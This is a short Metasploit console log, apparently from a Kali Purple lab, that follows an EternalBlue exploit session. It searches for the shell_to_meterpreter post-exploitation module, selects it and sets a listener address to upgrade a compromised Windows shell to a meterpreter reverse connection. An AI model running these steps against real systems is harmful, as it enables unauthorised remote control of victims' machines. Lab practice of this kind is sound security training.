 meterpreter >
Background session 1? [y/N]  y
[-] Unknown command: y. Run the help command for more details.
msf6 exploit(windows/smb/ms17_010_eternalblue) > search shell_to_meterpreter

Matching Modules
================

   #  Name                                    Disclosure Date  Rank    Check  Description
   -  ----                                    ---------------  ----    -----  -----------
   0  post/multi/manage/shell_to_meterpreter  .                normal  No     Shell to Meterprete
r Upgrade

Interact with a module by name or index. For example info 0, use 0 or use post/multi/manage/shell
_to_meterpreter

msf6 exploit(windows/smb/ms17_010_eternalblue) > use 0
msf6 post(multi/manage/shell_to_meterpreter) > show options

Module options (post/multi/manage/shell_to_meterpreter):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   HANDLER  true             yes       Start an exploit/multi/handler to receive the connection
   LHOST                     no        IP of host that will receive the connection from the pay
                                       load (Will try to auto detect).
   LPORT    4433             yes       Port for payload to connect to.
   SESSION                   yes       The session to run this module on

View the full module info with the info, or info -d command.

msf6 post(multi/manage/shell_to_meterpreter) > set lhost 10.2.41.23
lhost => 10.2.41.23
KALI
PURPLE
Home